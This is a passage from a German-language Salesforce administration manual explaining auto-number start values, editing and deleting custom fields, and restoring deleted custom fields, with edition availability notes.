








**Startnummer**

Geben Sie bei Feldern mit automatischer Nummerierung eine Startnummer unter 1 Milliarde ein. Aktivieren Sie Automatisch Nummer für bestehende Datensätze generieren, um alle aktuellen Datensätze beginnend mit der von Ihnen eingegebenen Startnummer automatisch zu nummerieren. Wenn diese Option nicht aktiviert ist, wird die Startnummer dem nächsten eingegebenen Datensatz zugewiesen und für die älteren Datensätze bleibt dieses Feld leer. Bei Leads gilt: Nur nicht konvertierten Leads wird eine Nummer zugewiesen.

Wenn Sie Datensätze erstellen, wird der Wert von Startnummer schrittweise erhöht, um die Nummer zu speichern, die dem nächsten erstellten Feld mit automatischer Nummerierung zugewiesen wird. Nach der Erstellung eines Felds mit automatischer Nummerierung kann Startnummer nicht mehr geändert werden. Um einen Wert für Startnummer zu bearbeiten, wandeln Sie das Feld mit automatischer Nummerierung in ein Textfeld um und dann wieder zurück in ein Feld mit automatischer Nummerierung. Um Werte von Startnummer für Felder in Objekten aus einem verwalteten Paket neu zu starten, deinstallieren Sie das Paket und installieren Sie es dann erneut.

ACHTUNG: Achten Sie darauf, keine Datensätze mit doppelten Werten für die automatische Nummerierung zu erstellen.

Felder mit automatischer Nummerierung können bis zu 10 Stellen und bis zu 20 zusätzliche Zeichen für Prä- und Suffixe enthalten.

# **Z** Anmerkung:

**•** Die Startnummer eines Felds mit automatischer Nummerierung kann nicht über die Metadaten-API abgerufen werden. Um eine

<span id="page-4395-0"></span>



# Formatierungsbeispiele für die automatische Nummerierung

Verwenden Sie die folgenden Beispiele, wenn Sie das Anzeigeformat für Felder mit automatischer Nummerierung festlegen möchten.



SIEHE AUCH:

[Erstellen benutzerdefinierter Felder](#page-4379-0) [Erstellen einer n:n-Beziehung](#page-4348-0)

# Verwalten von Feldern für ein spezifisches Objekt

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für das Objekt, dessen Felder Sie anzeigen möchten, zu "Felder".
- **2.** Klicken Sie auf die Feldbezeichnung.
- **3.** Klicken Sie auf **Bearbeiten**, um ein benutzerdefiniertes Feld zu ändern, benutzerdefinierten Hilfetext hinzuzufügen oder den Datentyp zu ändern.
- **4.** Wenn in einem Paket vom Typ "Verwaltet Veröffentlicht" ein benutzerdefiniertes Feld vorhanden ist, klicken Sie auf **Löschen**, um die Komponente mit dem benutzerdefinierten Feld aus künftigen Installationen zu löschen.
- **5.** Um die Zugriffsrechte von Benutzern für das Feld festzulegen, klicken Sie auf **Feldebenensicherheit festlegen**. Die Verfügbarkeit dieser Option ist von der von Ihnen verwendeten Edition abhängig.
- **6.** Um zu sehen, wer auf Grundlage der Berechtigungen und des Datensatztyps auf das Feld zugreifen kann, klicken Sie auf **Feldzugriff anzeigen**. Die Verfügbarkeit dieser Option ist von der von Ihnen verwendeten Edition abhängig.
- **7.** Wenn es sich bei dem benutzerdefinierten Feld um eine abhängige Auswahlliste handelt, klicken Sie neben dem Steuerfeld auf **Ändern**, um die Abhängigkeitsregeln zu bearbeiten.
- **8.** Um das Feld und die zugehörigen Daten wiederherzustellen, auf **Löschen rückgängig** klicken. Diese Option ist nur dann verfügbar, wenn das Feld gelöscht, aber nicht endgültig entfernt wurde. Das Verhalten des Felds kann nach der Wiederherstellung anders sein. Informationen zum vollständigen Wiederherstellen des Felds finden Sie unter [Verwalten gelöschter](#page-4400-0) [benutzerdefinierter Felder](#page-4400-0).

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Standardfelder sind nicht verfügbar in **Database.com**

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Anmerkung: Wenn Ihre Organisation Personenaccounts verwendet, werden auf der Seite der Accountfelder sowohl die Personenaccount- als auch die Geschäftsaccount-Felder aufgeführt.

Personenccounts verwenden eine Kombination aus Account- und Kontaktfeldern. Folgende Kontaktfelder sind für Personenaccounts, nicht jedoch für Geschäftsaccounts verfügbar.

- **•** Felder in der Liste für Accountstandardfelder, die mit einem Symbol für Personenaccount angezeigt werden.
- **•** Felder in der Liste für benutzerdefinierte Kontaktfelder & Beziehungen.

SIEHE AUCH:

[Benutzerdefinierte Einstellungen](#page-4366-0)

# <span id="page-4398-0"></span>Bearbeiten benutzerdefinierter Felder

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt des Felds zu "Felder".
- **2.** Klicken Sie neben dem Feldnamen auf **Bearbeiten**.
- **3.** Ändern Sie die [Feldattribute](#page-4390-0). Die Attribute variieren je nach Feldtyp.

Wenn Sie eine Auswahlliste bearbeiten, können Sie die zugehörigen Definitionen und Werte ändern. Informationen zu Auswahllisteneinstellungen finden Sie unter [Hinzufügen oder](#page-4405-0) [Bearbeiten von Auswahllistenwerten](#page-4405-0) auf Seite 4400.

- **4.** Optional können Sie benutzerdefinierten Hilfetext für das Feld definieren.
- **5.** Bei Feldern mit Nachschlagebeziehung oder Master-Detail-Beziehung können Sie optional einen Nachschlagefilter definieren.
- **6.** Zum Bearbeiten von Formelfeldern klicken Sie auf **Weiter**, um die Formel zu ändern.
- **7.** In der Enterprise, Unlimited, Performance und Developer Edition klicken Sie auf **Weiter**, um die Feldebenensicherheit für das Feld festzulegen.

# Anmerkung:

- **•** Zum Bearbeiten von Feldern kann es erforderlich sein, sehr viele Datensätze auf einmal zu ändern. Zur effizienten Verarbeitung dieser Änderungen wird Ihre Anforderung eventuell in eine Warteschlange eingereiht und Sie erhalten in diesem Fall eine E-Mail-Benachrichtigung, wenn der Vorgang abgeschlossen ist.
- **•** Wenn Sie anpassen möchten, wie die Themenliste eines benutzerdefinierten Objekts auf der Detailseite eines übergeordneten Datensatzes angezeigt wird, bearbeiten Sie das Seitenlayout des übergeordneten Datensatzes. Wenn Sie z. B. bearbeiten möchten, welche Felder in einer Themenliste zu den Accounts des benutzerdefinierten Objekts angezeigt werden, bearbeiten Sie das Accountseitenlayout.
- **•** Feldname kann nicht geändert werden, wenn ein benutzerdefiniertes Feld in einem Apex-Skript referenziert wird.
- **•** Suchen Sie beim Bearbeiten von Feldern für Accounts, Opportunities, Kundenvorgänge, Kontakte oder benutzerdefinierte Objekte nach kriterienbasierten Freigaberegeln, bei denen das Feld in den Regeln verwendet wird. Eine Feldänderung kann sich darauf auswirken, welche Datensätze freigegeben werden.

#### SIEHE AUCH:

[Definieren von Standardfeldwerten](#page-4423-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Standardobjekte sind nicht verfügbar in **Database.com**

# NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von Feldern:

# Löschen von Feldern

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt des Felds zu "Felder".
- **2.** Klicken Sie neben dem Namen des Felds auf **Entf**.
- **3.** Aktivieren Sie bei der angezeigten Eingabeaufforderung zur Bestätigung das Kontrollkästchen Ja, ich möchte das benutzerdefinierte Feld löschen und klicken Sie auf **Löschen**.

Gelöschte benutzerdefinierte Felder und die darin enthaltenen Daten werden so lange gespeichert, bis sie von Ihrer Organisation gelöscht werden, oder maximal 15 Tage lang. Bis zu diesem Zeitpunkt können Sie das Feld und die zugehörigen Daten wiederherstellen. Informationen zur Wiederherstellung gelöschter benutzerdefinierter Felder und Beziehungen finden Sie unter [Verwalten gelöschter benutzerdefinierter Felder](#page-4400-0) auf Seite 4395.

# Anmerkung:

- **•** Bevor Sie ein benutzerdefiniertes Feld löschen, sollten Sie berücksichtigen, wo darauf verwiesen wird. Benutzerdefinierte Felder, auf die an anderer Stelle verwiesen wird, können nicht gelöscht werden. So kann beispielsweise ein benutzerdefiniertes Feld, das von einer Feldaktualisierung oder Apex referenziert wird, nicht gelöscht werden.
- **•** Ein Feld kann nicht gelöscht werden, wenn es durch einen Hintergrundauftrag aktualisiert wird, beispielsweise bei der Aktualisierung eines Rollup-Zusammenfassungsfelds. Warten Sie in diesem Fall so lange, bis der Hintergrundauftrag abgeschlossen ist, und versuchen Sie es erneut.
- **•** Wenn Sie ein benutzerdefiniertes Feld löschen, werden sämtliche Verlaufsdaten des Felds gelöscht und Änderungen werden nicht länger verfolgt.
- **•** Im Hintergrund wird regelmäßig einen Prozess ausgeführt, bei dem Metadaten im Zusammenhang mit gelöschten, benutzerdefinierten Feldern bereinigt werden. Dieser Vorgang betrifft die Felder Zuletzt geändert am und Zuletzt geändert von in Seitenlayouts, Datensatztypen und benutzerdefinierten Objekten.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Löschen von benutzerdefinierten Feldern:

# <span id="page-4400-0"></span>Verwalten gelöschter benutzerdefinierter Felder

Gelöschte benutzerdefinierte Felder und die darin enthaltenen Daten werden so lange gespeichert, bis sie von Ihrer Organisation gelöscht werden, oder maximal 15 Tage lang.Bis zu diesem Zeitpunkt können Sie das Feld und die zugehörigen Daten wiederherstellen.

Dabei zählt das Feld weiterhin zur Anzahl der maximal für Ihre Organisation zugelassenen benutzerdefinierten Felder. Ein gelöschtes Feld wird auch für die Obergrenze für den entsprechenden Feldtyp mitgezählt. Beispiel: Ein gelöschtes benutzerdefiniertes Rollup-Zusammenfassungsfeld wird bei der Berechnung der maximalen Anzahl an Rollup-Zusammenfassungsfeldern für Ihre Salesforce-Edition mitgezählt.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt des Felds zu "Felder".
- **2.** Klicken Sie auf **Gelöschte Felder** unten in der Liste der benutzerdefinierten Felder und Beziehungen. Die in Klammern stehende Zahl gibt die Gesamtanzahl der für dieses Objekt gelöschten benutzerdefinierten Felder an. Dieser Link wird nur angezeigt, wenn ein gelöschtes benutzerdefiniertes Feld existiert.
- **3.** Die Liste der gelöschten Felder kann für folgende Aktionen verwendet werden:
	- **•** Um Felddetails anzuzeigen, auf die Feldbezeichnung klicken.
	- **•** Um das benutzerdefinierte Feld und die zugehörigen Daten endgültig zu entfernen, auf **Löschen** klicken.
	- **•** Um das Feld und die zugehörigen Daten wiederherzustellen, auf **Löschen rückgängig** klicken. Einige Eigenschaften der gelöschten Felder werden nicht automatisch wiederhergestellt. Zur manuellen Wiederherstellung dieser Eigenschaften:
		- **a.** Fügen Sie das Feld zu Seitenlayouts hinzu, die während der Zeit, in der das benutzerdefinierte Feld gelöscht war, geändert wurden. Wenn Berichte und Seitenlayouts nicht bearbeitet wurden, bleibt das wiederhergestellte Feld darin erhalten.
		- **b.** Definieren Sie das Feld, wenn nötig, als eindeutig. Salesforce entfernt automatisch die spezielle Eigenschaft aus jedem gelöschten benutzerdefinierten Feld.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Seitenlayouts und Leadfelder sind in **Database.com** nicht verfügbar

#### NUTZERBERECHTIGUNGEN

Zur Wiederherstellung gelöschter benutzerdefinierter Felder und Beziehungen:

**•** "Anwendung anpassen"

Um benutzerdefinierte Felder oder Beziehungen endgültig zu löschen:

- **•** "Anwendung anpassen"
- **c.** Machen Sie das Feld erforderlich, wenn nötig. Salesforce entfernt automatisch die erforderliche Eigenschaft für jedes gelöschte benutzerdefinierte Feld.
- **d.** Fügen Sie das benutzerdefinierte Feld allen entsprechenden Force.com AppExchange-Paketen hinzu. Salesforce entfernt automatisch gelöschte benutzerdefinierte Felder aus den Paketen, in denen sie enthalten sind.
- **e.** Konvertieren Sie, wenn nötig, alle Nachschlagebeziehungen in Master-Detail-Beziehungen. Salesforce konvertiert alle Beziehungen, wenn sie gelöscht werden, in Suchbeziehungen. Um eine Suchbeziehung in eine Master-Detail-Beziehung zu konvertieren, alle betreffenden Datensätze mit den entsprechenden Daten füllen.
- **f.** [Feldabhängigkeiten neu definieren,](#page-4412-0) die Salesforce beim Löschen des Felds entfernt hat.
- **g.** Bearbeiten und speichern Sie Formelfelder. Durch das Speichern wird eine Syntaxüberprüfung ausgelöst. Beheben Sie bei Bedarf eventuelle Fehler.
- **h.** Richten Sie, wenn nötig, die Verfolgung des Feldverlaufs ein. Wurde die Liste der Felder mit aktivierter Verlaufsverfolgung während des Löschvorgangs geändert, ist die Verlaufsverfolgung im wiederhergestellten Feld nicht mehr aktiv.

#### Hinweise zu wiederhergestellten benutzerdefinierten Feldern

- **•** Die folgenden Zeichen werden beim Löschen eines benutzerdefinierten Felds an das Ende des Entwicklernamens des Felds angehängt, sofern es nicht bereits diesen Entwicklernamen hat: "\_del". Diese Zeichen bleiben bei der Wiederherstellung des benutzerdefinierten Felds enthalten.
- **•** Formelfelder bleiben bei der Wiederherstellung deaktiviert. Sie erhalten daher, solange sie nicht bearbeitet und gespeichert werden, keine aktualisierten Daten. Während ein Formelfeld deaktiviert ist, wird anstelle des Formelwerts "#Error!" angezeigt.
- **•** Die wiederhergestellten Felder werden nach ihrer Wiederherstellung nicht unmittelbar in den Suchergebnissen angezeigt. Es kann eine kurze Zeit dauern, bis das wiederhergestellte benutzerdefinierte Feld und die entsprechenden Daten in den Suchergebnissen verfügbar sind.
- **•** Leadfelder, die Account-, Kontakt- oder Opportunityfeldern zur Leadkonvertierung zugeordnet sind, verlieren ihre Zuordnung nach der Wiederherstellung nicht.
- **•** Felder mit automatischer Nummerierung werden nach ihrer Löschung weiter inkrementiert und weisen bei der Wiederherstellung die korrekten Werte auf.
